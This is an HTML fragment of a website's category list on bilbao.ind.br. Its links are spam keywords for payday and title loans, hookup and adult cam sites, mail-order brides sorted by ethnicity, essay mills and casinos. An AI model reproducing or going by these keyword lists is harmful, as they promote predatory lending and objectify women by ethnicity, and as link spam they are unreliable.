<li class="cat-item cat-item-839"><a href="http://bilbao.ind.br/category/elite-singles-hookup-hotshot/">elite singles hookup hotshot</a>
</li>
<li class="cat-item cat-item-81"><a href="http://bilbao.ind.br/category/emergency-cash-loans-no-credit-check-194/">emergency cash loans no credit check</a>
</li>
<li class="cat-item cat-item-115"><a href="http://bilbao.ind.br/category/essay/">essay</a>
</li>
<li class="cat-item cat-item-762"><a href="http://bilbao.ind.br/category/essay-on-ninja-gaiden-nes-ost-online-2/">Essay On Ninja Gaiden Nes Ost Online</a>
</li>
<li class="cat-item cat-item-472"><a href="http://bilbao.ind.br/category/essaypro-contest-2/">Essaypro Contest</a>
</li>
<li class="cat-item cat-item-498"><a href="http://bilbao.ind.br/category/essaypro-reviwes-2/">Essaypro Reviwes</a>
</li>
<li class="cat-item cat-item-619"><a href="http://bilbao.ind.br/category/essayshark-scam-2/">Essayshark Scam</a>
</li>
<li class="cat-item cat-item-632"><a href="http://bilbao.ind.br/category/essayshark-website-2/">Essayshark Website</a>
</li>
<li class="cat-item cat-item-114"><a href="http://bilbao.ind.br/category/export-batch-spins-1/">export_batch_spins(1)</a>
</li>
<li class="cat-item cat-item-259"><a href="http://bilbao.ind.br/category/express-payday-loan-2/">express payday loan</a>
</li>
<li class="cat-item cat-item-795"><a href="http://bilbao.ind.br/category/f-dating-discount-code-2/">f dating discount code</a>
</li>
<li class="cat-item cat-item-778"><a href="http://bilbao.ind.br/category/f-dating-hookup-2/">f dating hookup</a>
</li>
<li class="cat-item cat-item-784"><a href="http://bilbao.ind.br/category/f-dating-profile-examples-2/">f dating profile examples</a>
</li>
<li class="cat-item cat-item-468"><a href="http://bilbao.ind.br/category/f-dating-sign-in/">f dating sign in</a>
</li>
<li class="cat-item cat-item-343"><a href="http://bilbao.ind.br/category/faceflow-dating-2/">faceflow dating</a>
</li>
<li class="cat-item cat-item-157"><a href="http://bilbao.ind.br/category/faceflow-pricing-2/">FaceFlow pricing</a>
</li>
<li class="cat-item cat-item-262"><a href="http://bilbao.ind.br/category/faceflow-reviews-2/">faceflow reviews</a>
</li>
<li class="cat-item cat-item-457"><a href="http://bilbao.ind.br/category/fast-auto-title-loans-2/">fast auto title loans</a>
</li>
<li class="cat-item cat-item-451"><a href="http://bilbao.ind.br/category/fast-cash-payday-loans-2/">fast cash payday loans</a>
</li>
<li class="cat-item cat-item-285"><a href="http://bilbao.ind.br/category/fast-payday-loan/">fast payday loan</a>
</li>
<li class="cat-item cat-item-318"><a href="http://bilbao.ind.br/category/fast-payday-loans-online-2/">fast payday loans online</a>
</li>
<li class="cat-item cat-item-697"><a href="http://bilbao.ind.br/category/fast-title-loans-2/">fast title loans</a>
</li>
<li class="cat-item cat-item-625"><a href="http://bilbao.ind.br/category/fdating-dating/">fdating dating</a>
</li>
<li class="cat-item cat-item-826"><a href="http://bilbao.ind.br/category/fdating-review-2/">fdating review</a>
</li>
<li class="cat-item cat-item-193"><a href="http://bilbao.ind.br/category/feabie-reviews-2/">Feabie reviews</a>
</li>
<li class="cat-item cat-item-346"><a href="http://bilbao.ind.br/category/feeld-reviews-2/">feeld reviews</a>
</li>
<li class="cat-item cat-item-799"><a href="http://bilbao.ind.br/category/feeld-sign-in-2/">feeld sign in</a>
</li>
<li class="cat-item cat-item-562"><a href="http://bilbao.ind.br/category/fetlife-reviews-2/">Fetlife reviews</a>
</li>
<li class="cat-item cat-item-163"><a href="http://bilbao.ind.br/category/filipino-brides/">filipino brides</a>
</li>
<li class="cat-item cat-item-295"><a href="http://bilbao.ind.br/category/financial-investing/">Financial Investing</a>
</li>
<li class="cat-item cat-item-174"><a href="http://bilbao.ind.br/category/find-a-russian-bride-2/">find a russian bride</a>
</li>
<li class="cat-item cat-item-664"><a href="http://bilbao.ind.br/category/find-asian-women-2/">find asian women</a>
</li>
<li class="cat-item cat-item-140"><a href="http://bilbao.ind.br/category/find-russian-wife-2/">find russian wife</a>
</li>
<li class="cat-item cat-item-631"><a href="http://bilbao.ind.br/category/fitnesssingles-reviews-coupon-2/">fitnesssingles reviews coupon</a>
</li>
<li class="cat-item cat-item-814"><a href="http://bilbao.ind.br/category/fitnesssingles-reviews-how-does-work-2/">fitnesssingles reviews how does work</a>
</li>
<li class="cat-item cat-item-829"><a href="http://bilbao.ind.br/category/fitnesssingles-reviews-how-to-use-2/">fitnesssingles reviews how to use</a>
</li>
<li class="cat-item cat-item-824"><a href="http://bilbao.ind.br/category/fitnesssingles-reviews-tips-2/">fitnesssingles reviews tips</a>
</li>
<li class="cat-item cat-item-633"><a href="http://bilbao.ind.br/category/flirt-reviews-is-free/">flirt reviews is free</a>
</li>
<li class="cat-item cat-item-626"><a href="http://bilbao.ind.br/category/flirt-reviews-mobile/">flirt reviews mobile</a>
</li>
<li class="cat-item cat-item-641"><a href="http://bilbao.ind.br/category/flirt-reviews-what-is/">flirt reviews what is</a>
</li>
<li class="cat-item cat-item-558"><a href="http://bilbao.ind.br/category/flirt4free-free-2/">Flirt4Free Free</a>
</li>
<li class="cat-item cat-item-505"><a href="http://bilbao.ind.br/category/flirt4free-sex-cams-2/">Flirt4Free Sex Cams</a>
</li>
<li class="cat-item cat-item-444"><a href="http://bilbao.ind.br/category/flirtymania-online-sex-2/">FlirtyMania Online Sex</a>
</li>
<li class="cat-item cat-item-438"><a href="http://bilbao.ind.br/category/flirtymania-sexy-cam-models-2/">FlirtyMania Sexy Cam Models</a>
</li>
<li class="cat-item cat-item-449"><a href="http://bilbao.ind.br/category/free-payday-loan-org-2/">free payday loan.org</a>
</li>
<li class="cat-item cat-item-527"><a href="http://bilbao.ind.br/category/freelocaldates-dating-2/">freelocaldates dating</a>
</li>
<li class="cat-item cat-item-793"><a href="http://bilbao.ind.br/category/friendfinder-hookup-hotshot/">friendfinder hookup hotshot</a>
</li>
<li class="cat-item cat-item-696"><a href="http://bilbao.ind.br/category/fubar-sign-in-2/">fubar sign in</a>
</li>
<li class="cat-item cat-item-459"><a href="http://bilbao.ind.br/category/fuckcams-cams-2/">FuckCams Cams</a>
</li>
<li class="cat-item cat-item-481"><a href="http://bilbao.ind.br/category/fuckcams-site-2/">FuckCams Site</a>
</li>
<li class="cat-item cat-item-779"><a href="http://bilbao.ind.br/category/furfling-hookup-hotshot/">furfling hookup hotshot</a>
</li>
<li class="cat-item cat-item-341"><a href="http://bilbao.ind.br/category/gaydar-reviews-2/">Gaydar reviews</a>
</li>
<li class="cat-item cat-item-251"><a href="http://bilbao.ind.br/category/geek2geek-hookup-sites-2/">geek2geek hookup sites</a>
</li>
<li class="cat-item cat-item-26"><a href="http://bilbao.ind.br/category/gentle-breeze-47/">gentle breeze</a>
</li>
<li class="cat-item cat-item-22"><a href="http://bilbao.ind.br/category/go-florida-rent-a-car-159/">go florida rent a car</a>
</li>
<li class="cat-item cat-item-219"><a href="http://bilbao.ind.br/category/granny-live-xxx-videos-2/">Granny Live XXX Videos</a>
</li>
<li class="cat-item cat-item-29"><a href="http://bilbao.ind.br/category/greentree-payday-loans-173/">greentree payday loans</a>
</li>
<li class="cat-item cat-item-532"><a href="http://bilbao.ind.br/category/guyspy-dating-2/">guyspy dating</a>
</li>
<li class="cat-item cat-item-746"><a href="http://bilbao.ind.br/category/guyspy-reviews-2/">guyspy reviews</a>
</li>
<li class="cat-item cat-item-354"><a href="http://bilbao.ind.br/category/happn-reviews-2/">happn reviews</a>
</li>
<li class="cat-item cat-item-554"><a href="http://bilbao.ind.br/category/help-with-installment-loans-2/">help with installment loans</a>
</li>
<li class="cat-item cat-item-309"><a href="http://bilbao.ind.br/category/her-dating-reviews-2/">her dating reviews</a>
</li>
<li class="cat-item cat-item-198"><a href="http://bilbao.ind.br/category/hi5-reviews-2/">hi5 reviews</a>
</li>
<li class="cat-item cat-item-548"><a href="http://bilbao.ind.br/category/high-interest-installment-loans-2/">high interest installment loans</a>
</li>
<li class="cat-item cat-item-790"><a href="http://bilbao.ind.br/category/hitch-hookup-hotshot/">hitch hookup hotshot</a>
</li>
<li class="cat-item cat-item-788"><a href="http://bilbao.ind.br/category/hitwe-hookup-hotshot/">hitwe hookup hotshot</a>
</li>
<li class="cat-item cat-item-63"><a href="http://bilbao.ind.br/category/home-loan-finder-182/">home loan finder</a>
</li>
<li class="cat-item cat-item-123"><a href="http://bilbao.ind.br/category/hook-up-sites/">hook up sites</a>
</li>
<li class="cat-item cat-item-406"><a href="http://bilbao.ind.br/category/hookup-2020/">Hookup 2020</a>
</li>
<li class="cat-item cat-item-612"><a href="http://bilbao.ind.br/category/hookup-app-2/">hookup app</a>
</li>
<li class="cat-item cat-item-288"><a href="http://bilbao.ind.br/category/hookup-cellular-2/">hookup cellular</a>
</li>
<li class="cat-item cat-item-127"><a href="http://bilbao.ind.br/category/hookup-dating-sites/">hookup dating sites</a>
</li>
<li class="cat-item cat-item-97"><a href="http://bilbao.ind.br/category/hookup-review/">Hookup Review</a>
</li>
<li class="cat-item cat-item-90"><a href="http://bilbao.ind.br/category/hookup-sites/">Hookup Sites</a>
</li>
<li class="cat-item cat-item-124"><a href="http://bilbao.ind.br/category/hookup-websites/">hookup websites</a>
</li>
<li class="cat-item cat-item-595"><a href="http://bilbao.ind.br/category/hot-asian-females-2/">hot asian females</a>
</li>
<li class="cat-item cat-item-535"><a href="http://bilbao.ind.br/category/hot-asian-girls-2/">hot asian girls</a>
</li>
<li class="cat-item cat-item-534"><a href="http://bilbao.ind.br/category/hot-asian-male-2/">hot asian male</a>
</li>
<li class="cat-item cat-item-587"><a href="http://bilbao.ind.br/category/hot-asian-women-2/">hot asian women</a>
</li>
<li class="cat-item cat-item-543"><a href="http://bilbao.ind.br/category/hot-older-asian-women-2/">hot older asian women</a>
</li>
<li class="cat-item cat-item-184"><a href="http://bilbao.ind.br/category/hot-or-not-review-2/">Hot or Not review</a>
</li>
<li class="cat-item cat-item-312"><a href="http://bilbao.ind.br/category/hot-or-not-reviews-2/">Hot or Not reviews</a>
</li>
<li class="cat-item cat-item-159"><a href="http://bilbao.ind.br/category/hot-russian-brides-photos-2/">hot russian brides photos</a>
</li>
<li class="cat-item cat-item-642"><a href="http://bilbao.ind.br/category/how-many-bad-credit-loans-can-you-have-in-pa-2/">How Many Bad Credit Loans Can You Have In Pa</a>
</li>
<li class="cat-item cat-item-709"><a href="http://bilbao.ind.br/category/how-many-personal-loans-can-you-have-in-wyoming-2/">How Many Personal Loans Can You Have In Wyoming</a>
</li>
<li class="cat-item cat-item-314"><a href="http://bilbao.ind.br/category/how-much-is-a-russian-mail-order-bride-2/">how much is a russian mail order bride</a>
</li>
<li class="cat-item cat-item-395"><a href="http://bilbao.ind.br/category/how-title-loans-work-2/">how title loans work</a>
</li>
<li class="cat-item cat-item-677"><a href="http://bilbao.ind.br/category/how-to-get-an-asian-girlfriend-2/">how to get an asian girlfriend</a>
</li>
<li class="cat-item cat-item-44"><a href="http://bilbao.ind.br/category/i-need-a-loan-today-128/">i need a loan today</a>
</li>
<li class="cat-item cat-item-334"><a href="http://bilbao.ind.br/category/i-need-a-payday-loan-2/">i need a payday loan</a>
</li>
<li class="cat-item cat-item-713"><a href="http://bilbao.ind.br/category/i-need-a-payday-loan-immediately-2/">i need a payday loan immediately</a>
</li>
<li class="cat-item cat-item-36"><a href="http://bilbao.ind.br/category/iceland-online-casinos-161/">iceland online casinos</a>
</li>
<li class="cat-item cat-item-750"><a href="http://bilbao.ind.br/category/imeetzu-login/">imeetzu login</a>
</li>
<li class="cat-item cat-item-748"><a href="http://bilbao.ind.br/category/imeetzu-reviews-2/">iMeetzu reviews</a>
</li>
<li class="cat-item cat-item-494"><a href="http://bilbao.ind.br/category/imlive-hd-2/">ImLive HD</a>
</li>
<li class="cat-item cat-item-509"><a href="http://bilbao.ind.br/category/imlive-naked-2/">ImLive Naked</a>
</li>
<li class="cat-item cat-item-430"><a href="http://bilbao.ind.br/category/immediate-payday-loans-2/">immediate payday loans</a>
</li>
<li class="cat-item cat-item-408"><a href="http://bilbao.ind.br/category/installment-loans-definition-2/">installment loans definition</a>
</li>
<li class="cat-item cat-item-553"><a href="http://bilbao.ind.br/category/installment-loans-direct-lenders-only-2/">installment loans direct lenders only</a>
</li>
<li class="cat-item cat-item-708"><a href="http://bilbao.ind.br/category/installment-loans-easy-approval-2/">installment loans easy approval</a>
</li>
<li class="cat-item cat-item-540"><a href="http://bilbao.ind.br/category/installment-loans-no-job-verification-2/">installment loans no job verification</a>
</li>
<li class="cat-item cat-item-589"><a href="http://bilbao.ind.br/category/installment-loans-payday-2/">installment loans payday</a>
</li>
<li class="cat-item cat-item-666"><a href="http://bilbao.ind.br/category/installment-loans-what-is-2/">installment loans what is</a>
</li>
<li class="cat-item cat-item-685"><a href="http://bilbao.ind.br/category/installment-personal-loans-2/">installment personal loans</a>
</li>
<li class="cat-item cat-item-810"><a href="http://bilbao.ind.br/category/installmentloansindiana-org-installment-loan-near-2/">installmentloansindiana.org Installment Loan Near Me</a>
</li>
<li class="cat-item cat-item-361"><a href="http://bilbao.ind.br/category/installmentloansindiana-org-installment-loans-2/">installmentloansindiana.org Installment Loans</a>
</li>
<li class="cat-item cat-item-362"><a href="http://bilbao.ind.br/category/installmentloansvirginia-net-installment-loans-2/">installmentloansvirginia.net Installment Loans Near Me</a>
</li>
<li class="cat-item cat-item-445"><a href="http://bilbao.ind.br/category/installmentloansvirginia-net-online-installment-2/">installmentloansvirginia.net Online Installment Loans</a>
</li>
<li class="cat-item cat-item-383"><a href="http://bilbao.ind.br/category/instant-payday-loan/">instant payday loan</a>
</li>
<li class="cat-item cat-item-428"><a href="http://bilbao.ind.br/category/instant-payday-loans/">instant payday loans</a>
</li>
<li class="cat-item cat-item-33"><a href="http://bilbao.ind.br/category/instant-same-day-cash-loans-189/">instant same day cash loans</a>
</li>
<li class="cat-item cat-item-658"><a href="http://bilbao.ind.br/category/instant-title-loans-2/">instant title loans</a>
</li>
<li class="cat-item cat-item-368"><a href="http://bilbao.ind.br/category/instasext-reviews/">instasext reviews</a>
</li>
<li class="cat-item cat-item-287"><a href="http://bilbao.ind.br/category/international-dating/">international dating</a>
</li>
<li class="cat-item cat-item-536"><a href="http://bilbao.ind.br/category/interracial-cupid-sign-in-2/">interracial cupid sign in</a>
</li>
<li class="cat-item cat-item-315"><a href="http://bilbao.ind.br/category/interracialpeoplemeet-reviews-2/">InterracialPeopleMeet reviews</a>
</li>
<li class="cat-item cat-item-66"><a href="http://bilbao.ind.br/category/island-car-rental-2/">island car rental</a>
</li>
<li class="cat-item cat-item-317"><a href="http://bilbao.ind.br/category/jackv%d1%92d-reviews-1373/">JackвЂ™d reviews</a>
</li>
<li class="cat-item cat-item-747"><a href="http://bilbao.ind.br/category/jeevansathi-gratis-2/">jeevansathi gratis</a>
</li>
<li class="cat-item cat-item-375"><a href="http://bilbao.ind.br/category/joingy-dating-2/">Joingy dating</a>
</li>
<li class="cat-item cat-item-630"><a href="http://bilbao.ind.br/category/jpeoplemeet-review-app-2/">jpeoplemeet review app</a>
</li>
<li class="cat-item cat-item-662"><a href="http://bilbao.ind.br/category/jpeoplemeet-review-online-2/">jpeoplemeet review online</a>
</li>
<li class="cat-item cat-item-655"><a href="http://bilbao.ind.br/category/jpeoplemeet-review-profile-search-2/">jpeoplemeet review profile search</a>
</li>
<li class="cat-item cat-item-813"><a href="http://bilbao.ind.br/category/jpeoplemeet-review-what-is-2/">jpeoplemeet review what is</a>
</li>
<li class="cat-item cat-item-791"><a href="http://bilbao.ind.br/category/kenyancupid-review-2/">Kenyancupid review</a>
</li>
<li class="cat-item cat-item-495"><a href="http://bilbao.ind.br/category/kinkyads-hookup-apps-2/">kinkyads hookup apps</a>
</li>
<li class="cat-item cat-item-471"><a href="http://bilbao.ind.br/category/kinkyads-reviews-2/">kinkyads reviews</a>
</li>
<li class="cat-item cat-item-253"><a href="http://bilbao.ind.br/category/koko-app-review-2/">Koko App review</a>
</li>
<li class="cat-item cat-item-821"><a href="http://bilbao.ind.br/category/kwik-cash-payday-loan-32/">kwik cash payday loan</a>
</li>
<li class="cat-item cat-item-121"><a href="http://bilbao.ind.br/category/latin-women/">Latin women</a>
</li>
<li class="cat-item cat-item-733"><a href="http://bilbao.ind.br/category/latinamericancupid-hookup-sites-2/">latinamericancupid hookup sites</a>
</li>
<li class="cat-item cat-item-300"><a href="http://bilbao.ind.br/category/law-and-order-svu-russian-brides-2/">law and order svu russian brides</a>
</li>
<li class="cat-item cat-item-186"><a href="http://bilbao.ind.br/category/lds-planet-reviews-2/">LDS Planet reviews</a>
</li>
<li class="cat-item cat-item-547"><a href="http://bilbao.ind.br/category/legit-bad-credit-in-north-carolina/">Legit Bad Credit In North Carolina</a>
</li>
<li class="cat-item cat-item-16"><a href="http://bilbao.ind.br/category/legit-online-loans-for-bad-credit-175/">legit online loans for bad credit</a>
</li>
<li class="cat-item cat-item-607"><a href="http://bilbao.ind.br/category/legit-online-payday-loans-2/">legit online payday loans</a>
</li>
<li class="cat-item cat-item-56"><a href="http://bilbao.ind.br/category/legit-payday-loans-165/">legit payday loans</a>
</li>
<li class="cat-item cat-item-13"><a href="http://bilbao.ind.br/category/legitimate-bad-credit-loans-104/">legitimate bad credit loans</a>
</li>
<li class="cat-item cat-item-71"><a href="http://bilbao.ind.br/category/leo-vegas-141/">leo vegas</a>
</li>
<li class="cat-item cat-item-657"><a href="http://bilbao.ind.br/category/lesbein-dating/">lesbein dating</a>
</li>
<li class="cat-item cat-item-230"><a href="http://bilbao.ind.br/category/lesbian-live-xxx-videos-2/">Lesbian Live XXX Videos</a>
</li>
<li class="cat-item cat-item-668"><a href="http://bilbao.ind.br/category/lesbian-websites/">lesbian websites</a>
</li>
<li class="cat-item cat-item-461"><a href="http://bilbao.ind.br/category/line-of-credit-payday-loans/">line of credit payday loans</a>
</li>
<li class="cat-item cat-item-436"><a href="http://bilbao.ind.br/category/livejasmin-live-cams-2/">LiveJasmin Live Cams</a>
</li>
<li class="cat-item cat-item-254"><a href="http://bilbao.ind.br/category/livejasmin-review-2/">livejasmin review</a>
</li>
<li class="cat-item cat-item-442"><a href="http://bilbao.ind.br/category/livejasmin-sexy-cam-models-2/">LiveJasmin Sexy Cam Models</a>
</li>
<li class="cat-item cat-item-820"><a href="http://bilbao.ind.br/category/loan-payday-loan-2/">Loan Payday Loan</a>
</li>
<li class="cat-item cat-item-423"><a href="http://bilbao.ind.br/category/loan-title-max-2/">loan title max</a>
</li>
<li class="cat-item cat-item-15"><a href="http://bilbao.ind.br/category/loans-in-montgomery-al-123/">loans in montgomery al</a>
</li>
<li class="cat-item cat-item-699"><a href="http://bilbao.ind.br/category/loans-installment-2/">loans installment</a>
</li>
<li class="cat-item cat-item-80"><a href="http://bilbao.ind.br/category/loans-when-unemployed-6/">loans when unemployed</a>
</li>
<li class="cat-item cat-item-683"><a href="http://bilbao.ind.br/category/local-asian-dating-2/">local asian dating</a>
</li>
<li class="cat-item cat-item-598"><a href="http://bilbao.ind.br/category/local-payday-loans-2/">local payday loans</a>
</li>
<li class="cat-item cat-item-456"><a href="http://bilbao.ind.br/category/local-sex-hookup-2/">local sex hookup</a>
</li>
<li class="cat-item cat-item-678"><a href="http://bilbao.ind.br/category/localmilfselfies-hookup-sites-2/">localmilfselfies hookup sites</a>
</li>
<li class="cat-item cat-item-418"><a href="http://bilbao.ind.br/category/long-term-payday-loans-2/">long term payday loans</a>
</li>
<li class="cat-item cat-item-206"><a href="http://bilbao.ind.br/category/lorem-ipsum-2/">Lorem Ipsum</a>
</li>
<li class="cat-item cat-item-377"><a href="http://bilbao.ind.br/category/loveaholics-dating-2/">loveaholics dating</a>
</li>
<li class="cat-item cat-item-752"><a href="http://bilbao.ind.br/category/loveandseek-reviews-2/">LoveAndSeek reviews</a>
</li>
<li class="cat-item cat-item-316"><a href="http://bilbao.ind.br/category/lovestruck-review-2/">lovestruck review</a>
</li>
<li class="cat-item cat-item-93"><a href="http://bilbao.ind.br/category/loveswans-review/">Loveswans Review</a>
</li>
<li class="cat-item cat-item-837"><a href="http://bilbao.ind.br/category/lovoo-review/">lovoo review</a>
</li>
<li class="cat-item cat-item-835"><a href="http://bilbao.ind.br/category/low-cost-payday-loans-2/">Low Cost Payday Loans</a>
</li>
<li class="cat-item cat-item-480"><a href="http://bilbao.ind.br/category/low-rate-title-loans-2/">low rate title loans</a>
</li>
<li class="cat-item cat-item-538"><a href="http://bilbao.ind.br/category/luvfree-review-2/">LuvFree review</a>
</li>
<li class="cat-item cat-item-38"><a href="http://bilbao.ind.br/category/magnum-payday-loan-131/">magnum payday loan</a>
</li>
<li class="cat-item cat-item-681"><a href="http://bilbao.ind.br/category/mail-order-asian-brides-2/">mail order asian brides</a>
</li>
<li class="cat-item cat-item-129"><a href="http://bilbao.ind.br/category/mail-order-brides/">mail order brides</a>
</li>
<li class="cat-item cat-item-155"><a href="http://bilbao.ind.br/category/mail-order-brides-catalogue-2/">mail order brides catalogue</a>
</li>
<li class="cat-item cat-item-153"><a href="http://bilbao.ind.br/category/mail-order-brides-from-russia-2/">mail order brides from russia</a>
</li>
<li class="cat-item cat-item-178"><a href="http://bilbao.ind.br/category/mail-order-russian-bride-2/">mail order russian bride</a>
</li>
<li class="cat-item cat-item-142"><a href="http://bilbao.ind.br/category/mail-order-russian-wives-2/">mail order russian wives</a>
</li>
<li class="cat-item cat-item-158"><a href="http://bilbao.ind.br/category/mailorder-russian-brides-2/">mailorder russian brides</a>
</li>
<li class="cat-item cat-item-177"><a href="http://bilbao.ind.br/category/main-2/">Main</a>
</li>
<li class="cat-item cat-item-673"><a href="http://bilbao.ind.br/category/match-hookup-sites-2/">match hookup sites</a>
</li>
<li class="cat-item cat-item-738"><a href="http://bilbao.ind.br/category/mate1-hookup-sites-2/">mate1 hookup sites</a>
</li>
<li class="cat-item cat-item-705"><a href="http://bilbao.ind.br/category/max-title-loan-2/">max title loan</a>
</li>
<li class="cat-item cat-item-463"><a href="http://bilbao.ind.br/category/max-title-loans-2/">max title loans</a>
</li>
<li class="cat-item cat-item-719"><a href="http://bilbao.ind.br/category/meet-asian-women-2/">meet asian women</a>
</li>
<li class="cat-item cat-item-306"><a href="http://bilbao.ind.br/category/meet-russian-women-2/">meet russian women</a>
</li>
<li class="cat-item cat-item-661"><a href="http://bilbao.ind.br/category/meeting-asian-singles-2/">meeting asian singles</a>
</li>
<li class="cat-item cat-item-634"><a href="http://bilbao.ind.br/category/meetmindful-dating-2/">meetmindful dating</a>
</li>
<li class="cat-item cat-item-652"><a href="http://bilbao.ind.br/category/meetmindful-net-dating/">meetmindful net dating</a>
</li>
<li class="cat-item cat-item-639"><a href="http://bilbao.ind.br/category/meetmindful-net-dating-apps/">meetmindful net dating apps</a>
</li>
<li class="cat-item cat-item-665"><a href="http://bilbao.ind.br/category/meetmindful-net-username/">meetmindful net username</a>
</li>
<li class="cat-item cat-item-363"><a href="http://bilbao.ind.br/category/meetmindful-reviews-how-to-delete-account/">meetmindful reviews how to delete account</a>
</li>
<li class="cat-item cat-item-297"><a href="http://bilbao.ind.br/category/middle-eastern-real-sex-2/">Middle Eastern Real Sex</a>
</li>
<li class="cat-item cat-item-96"><a href="http://bilbao.ind.br/category/milf-dating/">Milf Dating</a>
</li>
<li class="cat-item cat-item-497"><a href="http://bilbao.ind.br/category/milfaholic-sign-in-2/">milfaholic sign in</a>
</li>
<li class="cat-item cat-item-324"><a href="http://bilbao.ind.br/category/minder-reviews-2/">minder reviews</a>
</li>
<li class="cat-item cat-item-94"><a href="http://bilbao.ind.br/category/mob-sites/">Mob Sites</a>
</li>
<li class="cat-item cat-item-202"><a href="http://bilbao.ind.br/category/mobile-slots-10/">mobile slots</a>
</li>
<li class="cat-item cat-item-88"><a href="http://bilbao.ind.br/category/money-lenders-fargo-10/">money lenders fargo</a>
</li>
<li class="cat-item cat-item-473"><a href="http://bilbao.ind.br/category/mono/">mono</a>
</li>
<li class="cat-item cat-item-215"><a href="http://bilbao.ind.br/category/mousemingle-phone-number-2/">MouseMingle phone number</a>
</li>
<li class="cat-item cat-item-299"><a href="http://bilbao.ind.br/category/muscle-real-porn-2/">Muscle Real Porn</a>
</li>
<li class="cat-item cat-item-823"><a href="http://bilbao.ind.br/category/muslima-hookup-apps/">muslima hookup apps</a>
</li>
<li class="cat-item cat-item-187"><a href="http://bilbao.ind.br/category/muzmatch-reviews-2/">muzmatch reviews</a>
</li>
<li class="cat-item cat-item-734"><a href="http://bilbao.ind.br/category/my-dirty-hobby-reviews-2/">My Dirty Hobby reviews</a>
</li>
<li class="cat-item cat-item-723"><a href="http://bilbao.ind.br/category/my-payday-loan/">my payday loan</a>
</li>
<li class="cat-item cat-item-460"><a href="http://bilbao.ind.br/category/mydirtyhobby-cams-2/">MyDirtyHobby Cams</a>
</li>
<li class="cat-item cat-item-512"><a href="http://bilbao.ind.br/category/myfreecams-web-2/">MyFreeCams Web</a>
</li>
<li class="cat-item cat-item-643"><a href="http://bilbao.ind.br/category/mylol-review-coupon-2/">mylol review coupon</a>
</li>
<li class="cat-item cat-item-188"><a href="http://bilbao.ind.br/category/mylol-reviews-2/">mylol reviews</a>
</li>
<li class="cat-item cat-item-482"><a href="http://bilbao.ind.br/category/national-title-loans-2/">national title loans</a>
</li>
<li class="cat-item cat-item-592"><a href="http://bilbao.ind.br/category/native-american-installment-loans-2/">native american installment loans</a>
</li>
<li class="cat-item cat-item-48"><a href="http://bilbao.ind.br/category/need-money-now-202/">need money now</a>
</li>
<li class="cat-item cat-item-7"><a href="http://bilbao.ind.br/category/net-loan-53/">net loan</a>
</li>
<li class="cat-item cat-item-31"><a href="http://bilbao.ind.br/category/new/">new</a>
</li>
<li class="cat-item cat-item-465"><a href="http://bilbao.ind.br/category/paper-review/">Newspaper Review</a>
</li>
<li class="cat-item cat-item-753"><a href="http://bilbao.ind.br/category/ninja-essay-discount-code-2/">Ninja Essay Discount Code</a>
</li>
<li class="cat-item cat-item-581"><a href="http://bilbao.ind.br/category/no-credit-check-bad-credit-loans-online-in-rhode/">No Credit Check Bad Credit Loans Online In Rhode Island</a>
</li>
<li class="cat-item cat-item-148"><a href="http://bilbao.ind.br/category/no-credit-check-bad-credit-online-in-delaware-2/">No Credit Check Bad Credit Online In Delaware</a>
</li>
<li class="cat-item cat-item-47"><a href="http://bilbao.ind.br/category/no-credit-check-loans-australia-89/">no credit check loans australia</a>
</li>
<li class="cat-item cat-item-289"><a href="http://bilbao.ind.br/category/no-teletrack-payday-loans-2/">no teletrack payday loans</a>
</li>
<li class="cat-item cat-item-265"><a href="http://bilbao.ind.br/category/no-verification-payday-loans-2/">no verification payday loans</a>
</li>
<li class="cat-item cat-item-801"><a href="http://bilbao.ind.br/category/not-a-payday-loan-2/">not a payday loan</a>
</li>
<li class="cat-item cat-item-653"><a href="http://bilbao.ind.br/category/nudelive-free-sex-2/">NudeLive Free Sex</a>
</li>
<li class="cat-item cat-item-638"><a href="http://bilbao.ind.br/category/nudelive-live-sex-2/">NudeLive Live Sex</a>
</li>
<li class="cat-item cat-item-379"><a href="http://bilbao.ind.br/category/oasis-active-dating-2/">oasis active dating</a>
</li>
<li class="cat-item cat-item-782"><a href="http://bilbao.ind.br/category/oasis-payday-loan-25/">oasis payday loan</a>
</li>
<li class="cat-item cat-item-588"><a href="http://bilbao.ind.br/category/ohio-online-bad-credit/">Ohio Online Bad Credit</a>
</li>
<li class="cat-item cat-item-274"><a href="http://bilbao.ind.br/category/okcupid-review-2/">okcupid review</a>
</li>
<li class="cat-item cat-item-325"><a href="http://bilbao.ind.br/category/omgchat-reviews-2/">OMGChat reviews</a>
</li>
<li class="cat-item cat-item-209"><a href="http://bilbao.ind.br/category/online-bad-credit-hawaii-direct-lenders-2/">Online Bad Credit Hawaii Direct Lenders</a>
</li>
<li class="cat-item cat-item-422"><a href="http://bilbao.ind.br/category/online-bad-credit-in-new-hampshire/">Online Bad Credit In New Hampshire</a>
</li>
<li class="cat-item cat-item-275"><a href="http://bilbao.ind.br/category/online-bad-credit-loans-in-tennessee-2/">Online Bad Credit Loans In Tennessee</a>
</li>
<li class="cat-item cat-item-640"><a href="http://bilbao.ind.br/category/online-bad-credit-loans-pa-direct-lenders-2/">Online Bad Credit Loans Pa Direct Lenders</a>
</li>
<li class="cat-item cat-item-526"><a href="http://bilbao.ind.br/category/online-bad-credit-loans-sc-direct-lenders-2/">Online Bad Credit Loans SC Direct Lenders</a>
</li>
<li class="cat-item cat-item-146"><a href="http://bilbao.ind.br/category/online-bad-credit-loans-with-no-credit-check/">Online Bad Credit Loans With No Credit Check Wyoming</a>
</li>
<li class="cat-item cat-item-323"><a href="http://bilbao.ind.br/category/online-bad-credit-maine-no-credit-check/">Online Bad Credit Maine No Credit Check</a>
</li>
<li class="cat-item cat-item-488"><a href="http://bilbao.ind.br/category/online-bad-credit-new-mexico/">Online Bad Credit New Mexico</a>
</li>
<li class="cat-item cat-item-507"><a href="http://bilbao.ind.br/category/online-bad-credit-new-york/">Online Bad Credit New York</a>
</li>
<li class="cat-item cat-item-549"><a href="http://bilbao.ind.br/category/online-bad-credit-north-carolina-residents/">Online Bad Credit North Carolina Residents</a>
</li>
<li class="cat-item cat-item-591"><a href="http://bilbao.ind.br/category/online-bad-credit-ohio-no-credit-check/">Online Bad Credit Ohio No Credit Check</a>
</li>
<li class="cat-item cat-item-622"><a href="http://bilbao.ind.br/category/online-bad-credit-oklahoma-no-credit-check/">Online Bad Credit Oklahoma No Credit Check</a>
</li>
<li class="cat-item cat-item-173"><a href="http://bilbao.ind.br/category/online-bad-credit-wv-2/">Online Bad Credit Wv</a>
</li>
<li class="cat-item cat-item-122"><a href="http://bilbao.ind.br/category/online-brides/">online brides</a>
</li>
